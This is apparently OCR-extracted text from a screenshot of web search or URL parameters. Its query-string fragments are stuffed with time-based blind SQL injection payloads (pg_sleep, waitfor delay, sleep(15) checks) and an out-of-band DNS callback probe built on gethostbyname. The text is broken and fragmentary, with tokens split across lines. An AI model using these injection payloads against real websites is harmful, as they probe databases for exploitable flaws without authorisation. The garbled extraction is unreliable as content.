
from pg_sleep(15))-
-;if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefb0uz86wy' or 392=(select 392
from pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecd
•
banflix&amphzle6idd'eyzck7om';@@958zs; waitfor
delay '0:0:15' -- &n930961=v989690; waitfor delay
'0:0:15' -- fdevshnu')) or 719=(select 719 from
pg_sleep(15))-
-;usg='.gethostbyname(lc('hitfr'.'tisinkez6f2aa.bxss
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+;if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz'e5jd8o5d';+waitfor+de
-
+;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&'";usg=@@2vn4d;ved=2ahukewjoij3vpzat
•
banflix&amphzle6idd'eontlaqo') or 166=(select 166
from pg_sleep(15))--; waitfor delay '0:0:15' --
;usg=aovvaw2r-
nflj_pools9hasmneef;ved=redirtest.acx